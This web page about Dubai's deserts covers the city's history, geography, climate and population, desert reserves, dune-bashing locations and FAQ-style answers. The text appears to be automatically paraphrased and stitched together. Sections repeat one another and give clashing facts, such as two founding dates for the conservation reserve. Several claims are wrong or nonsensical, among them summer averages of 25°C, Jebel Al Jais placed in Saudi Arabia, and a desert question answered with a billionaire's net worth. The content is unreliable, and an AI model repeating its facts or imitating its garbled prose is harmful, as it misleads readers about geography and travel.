                    <li>Dubai was legally created in the early 19th century, although it remained a dependant of Abu Dhabi until 1833, when it became an independent state. The General Maritime Peace Treaty with the United Kingdom was signed by the sheikh of Dubai on January 8, 1820, in Dubai. It was under this contract that the British military provided security to Dubai and the other Trucial Sheikhdoms, as they were known at the time</li>
                    <li>But, in 1968, the United Kingdom opted to terminate its treaty with the Trucial Sheikhdoms. As a consequence, six of them, including Dubai, came together on December 2, 1971, to become the United Arab Emirates. While oil and trading revenues continued to flow in throughout the rest of the 1970s, Dubai&#8217;s economy began to expand significantly. Today, Dubai and Abu Dhabi are two of the most powerful emirates in the United Arab Emirates, and they are the only two that have veto power in the country&#8217;s federal legislature. Dubai has a strong economy that was built on the oil industry. Dubai&#8217;s economy was built on the oil industry. Today, however, oil accounts for only a minor percentage of Dubai&#8217;s economy, with the vast bulk of the country&#8217;s resources going towards real estate and construction, commerce, and financial services. India is one of the most important commercial partners for Dubai. In addition, tourism and the accompanying service sector are important sectors in Dubai. As previously said, real estate is one of the most important industries in Dubai, and it is also a contributing factor to the city&#8217;s developing tourist industry. For example, the Burj al Arab, the world&#8217;s fourth-tallest and one of the most costly hotels, was erected on an artificial island off the coast of Dubai in 1999 and is the world&#8217;s fourth-most expensive hotel overall. In addition, luxury residential structures, including the world&#8217;s tallest man-made structure, theBurj Khalifa or Burj Dubai, can be found throughout Dubai. Dubai is located on the Persian Gulf and shares borders with Abu Dhabi to the south, Sharjah to the north, and Oman to the southeast</li>
                    <li>It is the most populous city in the United Arab Emirates. In addition to Hatta, which is located approximately 71 miles (115 km) east of Dubai in the Hajjar Mountains, Dubai has a total land area of 1,588 square miles (4,114 sq km), which was originally 1,500 square miles (3,900 sq km) but has now been increased to 1,588 square miles (4,114 sq km) due to land reclamation and the construction of the artificial islands. Dubai&#8217;s topography is primarily composed of fine, white sandy deserts and a flat coastline. There are sand dunes, however, that are made up of a deeper reddish sand that may be seen east of the city. In the far eastern reaches of Dubai, there are the Hajjar Mountains, which are steep and underdeveloped</li>
                    <li>The climate in Dubai is considered hot and desert. The majority of the year is sunny, with summers that are exceptionally hot, dry, and occasionally windy. Winters are moderate and do not endure for a lengthy period of time. The average high temperature in August in Dubai is 106 degrees Fahrenheit (41 degrees Celsius). The average temperature in June and September is over 100 degrees Fahrenheit (37 degrees Celsius), whereas the average low temperature in January is 58 degrees Fahrenheit (14 degrees Celsius).</li>
                  </ol>
                  <h2>Geography of Dubai &#8211; Location</h2>
                  <p>Dubai is a city in the United Arab Emirates that is located on the Persian Gulf, to the northeast of the country. Dubai is the second most populous emirate in the world, with an urban area of 3885 square kilometers and a city area of around 35 square kilometers. However, with the addition of the man-made islands, such as the Waterfront, the three Palms, the World, the Universe, and Dubailand, as well as several other development projects now ongoing in the desert, the city is expected to double in size in the near future.</p>
                  <p>Located in the heart of Dubai, the Dubai Creek separates the city into two distinct regions: Deira and Bur Dubai.</p>
                  <p>Dubai Creek is a natural inlet from the Persian Gulf that is 15.2 kilometers long and around which the city&#8217;s trade evolved.</p>
                  <p>Dubai&#8217;s borders with Abu Dhabi in the south, Sharjah in the northeast, and the Sultanate of Oman in the southeast are shared with these other countries.</p>
                  <h3>Climate</h3>
                  <p>The line of the Tropic of Cancer passes across the United Arab Emirates, resulting in hot and sunny weather in Dubai. Summer temperatures in the Emirate average 25°C (77°F), with temperatures along the coast ranging from 12-15°C (53-59°F) and temperatures in the desert and mountains ranging from 5°C (41°F). At night, the temperature drops significantly, and places near the beaches see typical humidity levels between 50 and 60 percent. Dubai has extremely hot and humid conditions throughout the summer, with temperatures reaching the mid-40s.</p>
                  <blockquote>
                    <p>When it rains in Dubai, it is uncommon and does not linger more than a couple of days on average. During the winter, the weather is mainly cloudy with brief gushes of rain and the occasional thunderstorm. During the course of a year, Dubai receives an average of five days of rainfall.</p>
                  </blockquote>
                  <h3>Population</h3>
                  <p>As of September 2019, Dubai has a population of 3.33 million people, with three-quarters of the population being male. Only 5% of the population is comprised of indigenous Emiratis, with the other 95% consisting of expats from all over the world. Dubai is a cosmopolitan community. Asians, primarily Indians, and other ethnicities from other neighboring Arab nations make up the majority of the expatriate community in the United Arab Emirates. Furthermore, there is a substantial number of Iranians, who arrived in large numbers following the Islamic revolution in 1979, when the most rich and educated Iranians relocated to the United Arab Emirates (UAE).</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-to-apply-for-teaching-jobs-in-dubai-best-solution.html" target="_blank" rel="nofollow" class="ufbf5cbbc456ea446809ff59cc4ca8583">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Apply For Teaching Jobs In Dubai? (Best solution)</span>
                    </div></a>
                  </div>
                  <p>Dubai&#8217;s population has been increasing at a rate of around 5.64 percent per year, and the city has a population density of 408.18 people per square kilometer.</p>
                  <h2>The Best Desert Escapes Around Dubai</h2>
                  <p>Photo by Yanis Ladjouzi / Pixabay of Dubai Desert Offroading You would expect to see and be led towards the record-breaking architecture, adventure parks, and limitless numbers of shopping and eating experiences while visitingDubai, but you would not expect to see or be guided towards much of the UAE&#8217;s natural beauty. For those who prefer the great outdoors, there are lots of activities to keep you occupied from October to February when the weather is just right. For example, camping and driving through the UAE deserts are popular activities during the cooler months.</p>
                  <h3>Camping:</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/IdejM6wCkxA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The Al Qudra Desert, one of the nearest deserts to the Emirate of Dubai and located less than an hour&#8217;s drive from the city, is one of the most popular camping locations for locals. It is one of the most popular camping spots among inhabitants. It&#8217;s close enough to feel like home while being far enough away to see a sky full of stars, making it ideal for peaceful weekend getaways or a campground party by one of the numerous lakes. Make sure to bring a 4&#215;4 and a first aid kit with you, but don&#8217;t worry, you&#8217;ll still be able to connect to the internet because you&#8217;re close enough to the city.</p>
                  <h3>Off-Roading:</h3>
                  <p>Located less than an hour&#8217;s drive from the Emirate of Dubai, the Al Qudra Desert is one of the most popular camping destinations for inhabitants. It is one of the nearest deserts to the city. It&#8217;s close enough to feel like home while being far enough away to view a sky full of stars, making it ideal for peaceful weekend getaways or a campground party by the various lakes. Don&#8217;t forget to bring a 4WD and a first aid kit with you, but don&#8217;t be concerned about losing service since you&#8217;ll still be able to connect to the internet because you&#8217;re close to the city.</p>
                  <h3>Trekking:</h3>
                  <p>The Emirate of Ras Al Khaimah is home to one of the UAE&#8217;s highest mountains, which is located only along the UAE-Oman border in the Emirate of Ras Al Khaimah and offers an unforgettable hiking experience for anyone. Residents and visitors may have a terrific day escape by participating in the regular marathons that are held from the base to the summit of the mountain. If you&#8217;re staying for the night, the summit is just as satisfying and invigorating as the drive away from the hustle and bustle of the city.</p>
                  <p>Mountain Jabal Al Jais, on the border between the United Arab Emirates and Oman Despite the fact that theDubai Safari Parkproject has not yet been completed, if you&#8217;d want to take a brief day trip of the Dubai or Abu Dhabi deserts while you&#8217;re in the area, you can always arrange a desert safari tour while visiting.</p>
                  <blockquote>
                    <p>This event is safe and entertaining for the entire family, and it includes safari rides, sand boarding, henna painting, cuisine and nighttime musical entertainment. If you&#8217;re only in the UAE for a limited period of time, this is an excellent way to experience the great outdoors!</p>
                  </blockquote>
                  <h2>Visit Dubai Desert: Best of Dubai Desert Tourism</h2>
                  <p>At the first national park in the United Arab Emirates, visitors may trek across the desert on camel or horseback, view native animals, and sleep under the stars in the desert. Dubai may be better known today for its skyscrapers and massive retail malls, but the emirate&#8217;s most important initiative is the preservation of the region&#8217;s natural ecology, which is now underway. A protected tract of Arabian desert covering 87 square miles (225 square kilometers), or approximately 5 percent of Dubai&#8217;s total land area, the Dubai Desert Conservation Reserve was established in 1992.</p>
                  <ol>
                    <li>It was formerly used as a camel farm.</li>
                    <li>The only way to see everything the park has to offer is to go on a trip with one of the reserve&#8217;s authorized tour operators.</li>
                    <li>Visit the Arabian gazelle herds that graze freely in the desert, as well as a broad range of bird species, by taking a leisurely drive out into the desert.</li>
                    <li>Some of the park&#8217;s other creatures, such as nocturnal sand cats, Ethiopian hedgehogs, and side-winding vipers, should be kept an eye out for.</li>
                    <li>Participate in sports activities in the desert.</li>
                    <li>With a classic bow, you may try your hand at archery.</li>
                    <li>Afterwards, remain for the night and tent in this strange area to complete your adventure.</li>
                    <li>The Dubai Desert Conservation Reserve is located around one hour&#8217;s drive inland from Dubai&#8217;s international airport.</li>
                  </ol>
                  <h2>Geographic Location &#038; Climate &#8211; The GDMO</h2>
                  <p>At the United Arab Emirates&#8217; first national park, visitors may trek across the desert on camel or horseback, see native species, and sleep beneath the stars. Although Dubai is now better known for its skyscrapers and massive retail malls, the preservation of the region&#8217;s natural ecology remains the emirate&#8217;s most important initiative. A protected tract of Arabian desert covering 87 square miles (225 square kilometers), or approximately 5 percent of Dubai&#8217;s total land area, the Dubai Desert Conservation Reserve was established in 2000.</p>
                  <ol>
                    <li>It used to be a camel farm, which is now decommissioned.</li>
                    <li>Exploring the park is only possible with the assistance of one of the reserve&#8217;s authorized tour companies.</li>
                    <li>Take a leisurely drive out into the desert to see the free-roaming herds of Arabian gazelles as well as a diverse range of bird life.</li>
                    <li>Some of the park&#8217;s other creatures, such as nocturnal sand cats, Ethiopian hedgehogs, and side-winding vipers, should be kept an eye out for.</li>
                    <li>Desert athletic events may be enjoyed by the whole family.</li>
                    <li>Shoot several arrows with a conventional bow and see how far you can get.</li>
                  </ol>
                  <blockquote>
                    <p>Then, spend the night in this unique surroundings and camp out. Breakfast may be enjoyed while watching the sun rise in the morning. The Dubai Desert Conservation Reserve is located around one hour&#8217;s drive inland from Dubai on the Arabian Peninsula.</p>
                  </blockquote>
                  <h2>Dubai (city)</h2>
                  <p>At the United Arab Emirates&#8217; first national park, visitors may trek across the desert on camel or horseback, watch native species, and camp beneath the stars. Dubai may be better known today for its skyscrapers and massive retail malls, but the emirate&#8217;s most ambitious project is the preservation of the region&#8217;s natural ecology, which is now underway. The Dubai Desert Conservation Reserve is a protected region of Arabian desert covering 87 square miles (225 square kilometers), or almost 5 percent of Dubai&#8217;s total land area.</p>
                  <ol>
                    <li>It used to be a camel farm.</li>
                    <li>The only way to see everything in the park is to go on a trip with one of the reserve&#8217;s authorized tour operators.</li>
                    <li>Take a leisurely drive out into the desert to see the free-roaming herds of Arabian gazelles and a diverse array of bird species.</li>
                    <li>Be on the lookout for some of the park&#8217;s other inhabitants, which include nocturnal sand cats, Ethiopian hedgehogs, and side-winding vipers, among others.</li>
                    <li>Participate in sports activities in the arid environment.</li>
                    <li>Make an attempt at archery with a conventional bow.</li>
                    <li>Then, spend the night in this unusual setting and camp out.</li>
                    <li>Inland from Dubai, the Dubai Desert Conservation Reserve is about an hour&#8217;s drive away.</li>
                  </ol>
                  <h2>Character of the city</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/URdMXJqfpVA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>As well as sun-seeking tourists, Dubai is a city of skyscrapers, ports, and beaches, where substantial commerce is conducted alongside them. Because to its huge expatriate community, it has the appearance of a Middle Eastern melting pot, with a generally accepting attitude. Affiliations with religious organizations are not prevalent in city life. Islam is the predominant religion in Dubai, however churches and Hindu temples live peacefully alongside the city&#8217;s mosques. Quiz on the Encyclopedia Britannica Quiz on the world&#8217;s largest, tallest, and smallest structures What is the name of the world&#8217;s tiniest island nation?</p>
                  <p>Take this quiz to see how well you know about extremes all throughout the world.</p>
                  <p>Aerial image of Dubai, the capital of the United Arab Emirates.</p>
                  <p>View all of the videos related to this topic.</p>
                  <blockquote>
                    <p>As a result of its administrative efficiency and openness to commerce, Dubai has seen phenomenal growth in a reasonably safe environment. Dissension with Dubai&#8217;s authoritarian government and ruling class, on the other hand, is not allowed, and a culture of covert corruption continues to prevail.</p>
                  </blockquote>
                  <h2>Landscape</h2>
                  <p>Skyscrapers, ports, and beaches abound in Dubai, a city where big business coexists with sun-seekers in search of adventure. The city has a Middle Eastern flavor to it because of its huge expatriate community, and the prevailing environment is one of tolerance. City living does not emphasize religious ties as a significant feature of daily life. Islam is the predominant religion in Dubai, however churches and Hindu temples coexist peacefully alongside the city&#8217;s mosques.</p>
                  <ol>
                    <li>Test your knowledge of the world&#8217;s largest, tallest, and smallest objects.</li>
                    <li>In terms of land area, which continent is the most extensive?</li>
                    <li>Find out what it&#8217;s like to live in Dubai, which is the world&#8217;s fastest-growing metropolis.</li>
                    <li>The ZDF Enterprises GmbH in Mainz is the company that created Contunico.</li>
                    <li>Dubai is a largely crime-free city where administrative efficiency and openness to commerce have fueled the city&#8217;s phenomenal development.</li>
                  </ol>
                  <h2>City site and layout</h2>
                  <p>Dubai is located on the southern coasts of the Persian Gulf, straddling a natural inlet known as Dubai Creek. Because the early city&#8217;s economy was based on fishing, pearl diving, and marine trade, the area served as Dubai&#8217;s geographic center for more than a century. Those who have lived in Dubai for a long time may recognize the buildings that line the creek, the most of which date back to the 1960s and are rarely more than two floors high. A number of much older structures have been renovated in the Bastakiyyah area, which is located on the western side of the creek.</p>
                  <p>The new city center is comprised of a stretch of towers that along Sheikh Zayed Road in Abu Dhabi.</p>
                  <p>The Dubai International Financial Centre, which is housed in a futuristic arch-shaped building, and the Burj Khalifa, which was the world&#8217;s tallest building at the time of its official opening in 2010 and was named after the president of the United Arab Emirates and emir of Abu Dhabi, Khalifa ibn Zayed Al Nahyan, are both located close to Sheikh Zayed Road.</p>
                  <blockquote>
                    <p>The Burj al-Arab, a massive sail-shaped structure that serves as a luxury hotel, is located on the outskirts of the city. A little further west, there are new clusters of skyscrapers encircling a man-made harbor and a number of artificial lakes.</p>
                  </blockquote>
                  <h2>Climate</h2>
                  <p>In common with the rest of the Persian Gulf coastline, Dubai enjoys a hot temperature all year round. Humidity is highest during the summer months and lowest during the rest of the year, with the exception of the winter months. The coldest winter month is often January, with lows of approximately 15 degrees Celsius (49 degrees Fahrenheit), while the warmest summer month is typically July, with highs of more than 40 degrees Celsius (104 degrees Fahrenheit).</p>
                  <h2>People</h2>
                  <p>Over the past two centuries, Dubai&#8217;s population has slowly increased from a few thousand native residents to well over two million, representing a tenfold increase. The majority of the early population growth were the result of merchants from neighboring nations deciding to migrate to Dubai because of the city&#8217;s business-friendly atmosphere, according to the United Nations Population Division. The city&#8217;s building boom in the latter part of the twentieth century resulted in a significant increase in the number of South Asian laborers as well as an influx of talented expats from all over the world, who today play an essential role in Dubai&#8217;s multi-sector economy.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/where-to-pay-overstay-fine-in-dubai-airport-solution.html" target="_blank" rel="nofollow" class="u0858b1853bea9af6aa7c261997ef6e41">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where To Pay Overstay Fine In Dubai Airport? (Solution)</span>
                    </div></a>
                  </div>
                  <p>The majority of the expatriate population, with the exception of laborers who are housed in work camps outside the city boundaries, is scattered across Dubai.</p>
                  <p>There are large Christian, Hindu, and Sikh groups in this country, but the majority of the indigenous people and the majority of the expatriate population are Muslim.</p>
                  <h2>Arabian Desert</h2>
                  <p>In extreme southern Asia, the Arabian Desert is the largest desert area, occupying virtually all of the Arabian Peninsula. It is the biggest desert area on the continent, encompassing an area of around 900,000 square miles (2,300,000 square kilometers), and the second largest on the planet, second only to the Sahara Desert in northern Africa in terms of land area. For the most part, theArabian Desert is bounded by theSyrian Desert on its northern border; on its northeastern and eastern borders, thePersian GulfandtheGulf of Oman; on its southeastern and southern borders, the Arabian SeaandtheGulf of Aden; and on its western border, theRed Sea.</p>
                  <ul>
                    <li>Yemen, which is located on the coast of the Gulf of Aden and the Red Sea, has a boundary with the desert to the south-western part of the country.</li>
                    <li>Toward the west, the sheikhdoms of the United Arab Emirates and Qatar straddle the southern shore of the Persian Gulf at the desert&#8217;s northeastern boundary, forming a ring around the desert&#8217;s eastern edge.</li>
                    <li>The desert stretches all the way into Jordan in the northwest.</li>
                    <li>What is the name of the world&#8217;s biggest desert?</li>
                    <li>Put your knowledge to the test.</li>
                  </ul>
                  <p>Cameltrails criss-cross the surface of the Arabian Desert between watering holes, creating an impression of a vast expanse of light sand-colored terrain punctuated by the occasional indistinct line of escarpments or mountain ranges, blacklavaflows, or reddish systems of desert dunes that stretch to the horizon.</p>
                  <p>Although it appears that there is no vegetation at first glance, a keen eye may spot scant areas of growth on the surface, as well as patches of green where bushes are struggling to live.</p>
                  <blockquote>
                    <p>There is virtually always a breeze, which can range from gentle breezes to gale-force winds depending on the season. Those air currents may cool or heat the body, depending on the temperature. When the sky are clear, the Sun and Moon shine brightly, however dust and humidity may reduce vision.</p>
                  </blockquote>
                  <h2>Physical features</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/crKRAtWzK3I" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Western Arabia was formerly a part of the African continent until a split in the Earth&#8217;s crust occurred, as a consequence of which the Red Sea was formed and Africa and the Arabian Peninsula were eventually separated around five to six million years ago, when the Red Sea was formed. So the southern half of the peninsula has a stronger kinship with the African countries of Somalia and Ethiopia than it does with the rest of Asia or the remainder of the Arabian Peninsula. Through the Syrian steppe, the northern Arabian Desert blends gradually with Arab Asia, forming the border between the two countries (treeless plain).</p>
                  <p>From northwest to southeast, the peninsula measures approximately 1,300 miles (2,100 kilometers) in length; its width, from the Red Sea to the Gulf of Oman or Persian Gulf, ranges from approximately 700 miles (1,100 kilometers) across central Saudi Arabia to approximately 1,250 miles (2,000 kilometers) in the south between Yemen and Oman.</p>
                  <p>Photograph courtesy of Maro Markovic/Shutterstock.com Mount Al-Nab Shuayb, which rises to 12,336 feet (3,760 metres) in Yemen&#8217;s southwest corner; Mount Al-Lawz, which rises to 8,464 feet (2,580 metres) in Hejaz (Al-Ijz, which is a part of Saudi Arabia&#8217;s northwestern corner); and Mount Al-Shm, which rises to 9,957 feet (2,580 metres) in Oman&#8217;s southeast corner (3,035 metres).</p>
                  <ul>
                    <li>The height decreases as you move north and east.</li>
                    <li>It is bordered on its western flank by a massive escarpment that stretches more than 600 miles (1,000 km) from Yemen into Saudi Arabia and forms the peninsula&#8217;s western boundary.</li>
                    <li>The escarpment south of Al-If, near Mecca, is rough and split into small, steep valleys and ridges, and it is a popular tourist destination.</li>
                    <li>The northeastern hills of Oman are short and sharp, whereas the slopes on the southwest sides of the country are gentle, leading to the Rub al-Khalidesert valley.</li>
                    <li>The rest of the peninsula has a moderate relief, with large plains separating it from the rest of the world.</li>
                    <li>North ofAl-If, the Hejaz and Najdplateaus seldom climb over 3,600 feet (1,100 metres), except when volcanic fields occur or where remains of the crystalline rocks that underlie the region rise to the surface.</li>
                  </ul>
                  <blockquote>
                    <p>The Hejaz and Najdplateaus are the highest points in the region north ofAl-If. The slope from the Mediterranean Sea to the Persian Gulf is approximately 8 feet per mile (1.5 metres per km).</p>
                  </blockquote>
                  <h2>Top 5 UAE desert locations for 4&#215;4 dune-bashing</h2>
                  <p>Who among us hasn&#8217;t enjoyed a drive along the soft Arabian sands of the UAE&#8217;s vast deserts, given the easy access to so much of it? Dune bashing is a newly acquired hobby among the people and residents of this community. Those of you who have experienced dune bashing know how much fun it is to break through the soft sands and allow gravity to lead your car across the dunes. And for those who are interested in learning the basics of dune bashing, there are marshals who can provide professional instruction, such as Albert from Weekendswith Albert.</p>
                  <p>For the most part, dunes bashing should be done just before sunset, when the sun is sinking and long shadows can be seen for miles around.</p>
                  <p>Given the current favorable weather conditions, these are the best five sites to go dune bashing.</p>
                  <h3>1. Bidayer</h3>
                  <p>It takes 45 minutes to drive from Dubai. Location Sharjah is located on the Hatta/Oman route (E44). This massive sand dune is also referred to as &#8220;Big Red&#8221; because, well, it&#8217;s huge and the sand has a dark red color to it, among other things. This is one of the most popular dune bashing locations in the United Arab Emirates (UAE). This location is often crowded with people searching for an adrenaline high of some kind. When compared to the other deserts on our list, this one features the most manageable dunes that can be navigated by both beginners and experts.</p>
                  <p>For those who prefer not to go dune bashing on their own, there are several local tour companies that provide packages that involve battling the dunes as well as setting up a picnic during the cooler hours.</p>
                  <h3>2. Fossil rock</h3>
                  <p>Time required to go (from Dubai): 50 minutes Location Sharjah/Kalba Road is located in Sharjah. Leaving Sharjah city and heading towards Kalba will lead you to this breathtaking location, which is formally known as Jebel Maleihah. Fossil rock is more generally known as a result of this. He makes a compelling case for his position by pointing out that marine fossils can be found in this area. Yes, aquatic life may be found in the middle of the desert, which is amazing! Years ago, millions of years ago, much of Arabia was submerged beneath the sea &#8211; the Tethys Ocean, to be exact.</p>
                  <p>Another rock formation near this location is known as the Camel rock, which is an apt name because it does appear to be a camel resting in the sand, complete with a distinct camel-like head and hump.</p>
                  <blockquote>
                    <p>Camping, fossil hunting, and hiking are all popular activities at this location, which is particularly popular with photography aficionados.</p>
                  </blockquote>
                  <h3>3. Al Faya Desert</h3>
                  <p>Time required to go (from Dubai): 50 minutes Location Road connecting Sharjah and Al Malaiha (E55) Riding down the Sharjah-Kalba Road, towards the east-coast exclaves, will bring you to Al Faya Desert, a beautiful desert of ruby sand that is a must-see for everyone visiting the UAE. Due to the fact that its dunes are larger than those of Al Bidayer, it is popular with both novices and experienced drivers. It is also known as &#8220;Big Fall&#8221; because, according to popular belief, this is where one may discover the world&#8217;s largest sand dunes to ride down, thus the name.</p>
                  <h3>4. Sweihan</h3>
                  <p>Driving time (from Dubai): 1 hour and 15 minutes Location The Abu Dhabi/Sweihan/Al Hayer road is located in Abu Dhabi. Abu Dhabi is the capital of the United Arab Emirates and is located on the boundary of three cities: Abu Dhabi, Dubai, and Al Ain. Sweihan is referred to as &#8220;Little Liwa&#8221; due to the fact that it is the training ground for Liwa aficionados. Due to its large dunes and soft sands, Sweihan is distinct from the other deserts and should only be driven by experienced drivers who are familiar with the terrain.</p>
                  <p>Naqrah is a sand dune located deep within the Sweihan desert that dune bashing enthusiasts must experience at least once in their lives.</p>
                  <h3>5. Liwa desert</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/h5g_dO2JgE4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>I hr 15 mins to get there (from Dubai) Location The Abu Dhabi/Sweihan/Al Hayer road is located in Abu Dhabi, UAE. Abu Dhabi is the capital of the United Arab Emirates and shares a border with three other cities: Abu Dhabi, Dubai, and Al Ain. Sweihan is referred to as &#8220;Little Liwa&#8221; due to the fact that it is the training ground for Liwa practitioners. As a result of its large dunes and soft sands, Sweihan is unlike the other deserts and should only be visited by experienced drivers. The plethora of camels and lone Emiratis with their falcons may be seen here with adequate guidance and GPS technology.</p>
                  <h2>What is the name of desert in Dubai? – SidmartinBio</h2>
                  <p>A rabian desert is a desert in Arabia. Dubai is located immediately in the heart of the Arabian Desert.</p>
                  <h2>Was Dubai once a desert?</h2>
                  <p>In less than 50 years, Dubai has gone from being a dusty desert backwater to becoming one of the world&#8217;s most awe-inspiring urban centers. Upon completion of the three artificial Palm Islands &#8211; Jumeriah, Jebel Ali, and Deira – Dubai&#8217;s Persian Gulf shoreline would have been extended by 320 miles.</p>
                  <h2>Where can you see the desert in Dubai?</h2>
                  <p>In Dubai, there are ten excellent locations for desert camping.</p>
                  <ul>
                    <li>Al Dhafra Beach is a popular tourist destination in the Maldives. Lakes of Al Qudra</li>
                    <li>The beach in Umm Al Quwain</li>
                    <li>Fujairah</li>
                    <li>Mountains of Hajar</li>
                    <li>Jebel Al Jais is a mountain in Saudi Arabia. Sharjah&#8217;s Fossil Rock is a must-see. Beach with white sands</li>
                  </ul>
                  <h2>Where is the desert in UAE?</h2>
                  <p>Rub Al Khali (Arabic for &#8220;Empty Quarter&#8221;) is a region of the Arabian Desert located in the south-western section of the United Arab Emirates (UAE), within the emirate of Abu Dhabi.</p>
                  <blockquote>
                    <p>Desert in the UAE between Abu Dhabi and Al Ain, known as the Al Khatim Desert.</p>
                  </blockquote>
                  <h2>Who is the richest man of Dubai?</h2>
                  <p>Meet Pavel Durov, who will be the richest person in the United Arab Emirates and the region&#8217;s youngest self-made billionaire in 2021. Forbes magazine identified the inventor and owner of messaging app Telegram, who is located in Dubai, as the richest UAE resident in 2021. He will have a phenomenal worth of $17.2 billion (Dh63 billion) in 2021, according to the magazine.</p>
                  <h2>What is the most famous desert in Dubai?</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/cg1sMk1wmsI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Introducing Pavel Durov, the wealthiest individual in the United Arab Emirates and the region&#8217;s youngest self-made billionaire by 2021. As of Wednesday, the creator and owner of the messaging service Telegram, who is located in Dubai, was listed by Forbes magazine as the richest UAE person in 2021, with an estimated net worth of $17.2 billion (Dh63 billion).</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Arabian Desert ٱلصَّحْرَاء ٱلْعَرَبِيَّة</th>
                      </tr>
                      <tr>
                        <td>Area</td>
                        <td>1,855,470 km2 (716,400 sq mi)</td>
                      </tr>
                      <tr>
                        <td>Countries</td>
                        <td>show List</td>
                      </tr>
                      <tr>
                        <td>Conservation</td>
                      </tr>
                      <tr>
                        <td>Conservation status</td>
                        <td>critical/endangered</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>How much is desert safari in Dubai?</h2>
                  <p>PER PERSON, THE COST IS 40 AED / $11.</p>
                  <h2>What is the famous desert in UAE?</h2>
                  <p>Deserts of the United Arab Emirates are a well-known cultural icon. Rub Al Khali (Arabic for &#8220;Empty Quarter&#8221;) is a region of the Arabian Desert located in the south-western section of the United Arab Emirates (UAE), within the emirate of Abu Dhabi. Desert in the UAE between Abu Dhabi and Al Ain, known as the Al Khatim Desert.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/where-is-the-dubai-desert-classic-perfect-answer.html" target="_blank" rel="nofollow" class="ua9213e1b809e56fc834c85c26fcca12c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where Is The Dubai Desert Classic? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h2>Which is the closest desert to Dubai Emirate?</h2>
                  <p>Located less than an hour&#8217;s drive from the Emirate of Dubai, Al Qudra Desert is one of the most popular camping destinations for locals. It is one of the nearest deserts to the city and is one of the most accessible.</p>
                  <h2>Which is the best desert to camp in Dubai?</h2>
                  <p>Located less than an hour&#8217;s drive from the Emirate of Dubai, Al Qudra Desert is one of the most popular camping destinations for locals. It is one of the nearest deserts to the city and is one of the most accessible. It&#8217;s close enough to feel like home while being far enough away to see a sky full of stars, making it ideal for peaceful weekend getaways or a campground party by one of the numerous lakes.</p>
                  <h2>Which is the name of the Arabian Desert?</h2>
                  <p>in Computer Science at the COMSATS Institute Of Information Technology in Islamabad, Pakistan (2015) The Arabian Desert is the term given to the Dubai Desert since it is located on the Arabian Desert. The Arabian Desert is also referred to as the Lehbab Desert by certain people.</p>
                  <h2>Where are the best places to visit in Dubai?</h2>
                  <p>A visit to the Dubai Desert Conservation Reserve is highly recommended! (Dubai Desert Conservation Reserve). You&#8217;ll immediately realize that Dubai is home to a beautiful desert alive with life, which you can explore on foot. You should visit this location in Dubai if you are a plant enthusiast. When traveling to Dubai, make a pit stop at the Dubai Desert Conservation Reserve to take in the sights and smell the flowers.</p>
                  <h2>How Dubai is pushing back its encroaching deserts</h2>
                  <p>How Dubai is reclaiming land from the deserts that are encroaching on it (Photo courtesy of Travel Wild/Alamy.) Desertification poses a challenge to Dubai&#8217;s food security. Can the country&#8217;s nascent green technology industry assist to slow the invading sands? T The desert has never been more than a few miles away from Dubai&#8217;s doorstep. The most populous city in the United Arab Emirates (UAE), Dubai, is now a contemporary financial metropolis with a population of around three million people. It is flanked on one side by the Arabian Gulf and on the other by a seemingly endless carpet of sand.</p>
                  <p>However, despite its splendor, the city is confronted with a significant challenge: the approaching deserts, which threaten the emirate&#8217;s remaining agricultural territory.</p>
                  <p>Its environment is vulnerable, and, in part as a result of desertification, much of the country&#8217;s most valuable territory is coming under growing pressure.</p>
                  <blockquote>
                    <p>It is not the objective to conquer the desert, but rather to rehabilitate portions of land that are no longer productive in order to achieve this goal. You might also be interested in:</p>
                  </blockquote>
                  <ul>
                    <li>The old Persian method of staying cool</li>
                    <li>An alternative use for abandoned coal mines</li>
                    <li>The flood-control strategy used by the Dutch in the Middle Ages</li>
                  </ul>
                  <p>When opposed to many other nations impacted by desertification, the UAE is in a unique situation since it possesses the financial resources necessary to develop ideas and innovative solutions. Special attention is being drawn to becoming green in Dubai, which has made significant investments in promoting green businesses and technology-led education institutions with an environmental focus. You might also be interested in:</p>
                  <ul>
                    <li>Series of articles on the road to net zero</li>
                    <li>The&#8217;messy&#8217; alternative to tree-planting</li>
                    <li>The historic trading routes that keep the Sahara Desert at bay</li>
                  </ul>
                  <p>Dubai&#8217;s very existence is a testament to what can be accomplished when ambition and determination are backed by financial resources. The same philosophy that enabled the construction of a metropolis on sand is now being applied to the struggle against the desert&#8217;s expansion. If the ideas created here are effective, they might have a significant influence on the entire world. Vegetables growing in the field that have been treated with liquid natural clay (Credit: Desert Control) A kind of land deterioration in which rich, farmable land in arid or semi-arid regions becomes unproductive is known as desertification (sometimes spelled desertification).</p>
                  <p>Desertification, while it can occur naturally, is becoming increasingly frequent both in the United Arab Emirates and across the world as a result of human activities such as overgrazing, intensive farming, and infrastructural development.</p>
